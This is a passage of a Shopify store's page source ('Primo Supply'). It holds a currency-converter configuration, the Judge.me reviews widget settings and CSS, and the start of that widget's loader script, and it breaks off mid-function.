(NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/primo-supplies.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Primo Supply l Modern and Vintage Storage","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Primo Supply l Modern and Vintage Storage"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#ff9900}.jdgm-histogram .jdgm-star.jdgm-star{color:#ff9900}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Primo Supply l Modern and Vintage Storage'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
